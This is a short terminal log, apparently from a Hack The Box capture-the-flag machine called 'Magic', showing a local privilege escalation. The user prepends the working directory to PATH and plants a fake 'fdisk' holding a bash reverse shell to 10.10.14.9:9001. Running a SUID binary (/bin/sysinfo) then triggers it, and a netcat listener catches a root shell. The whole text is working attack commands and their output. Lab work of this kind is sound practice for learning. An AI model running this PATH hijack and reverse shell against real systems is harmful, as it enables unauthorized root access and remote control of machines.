 theseus@ubuntu:~/exploit$ export PATH=$(pwd):$PATH
theseus@ubuntu:~/exploit$ echo $PATH
/home/theseus/exploit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@ubuntu:~/exploit$ echo "bash -c 'bash -i >& /dev/tcp/10.10.14.9/9001 0>&1'" > fdisk
theseus@ubuntu:~/exploit$ chmod +x fdisk
theseus@ubuntu:~/exploit$ /bin/sysinfo
┌─[user@parrot]─[10.10.14.9]─[~/htb/magic]
└──╼ $ nc -lvp 9001
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:34654.
root@ubuntu:~/exploit#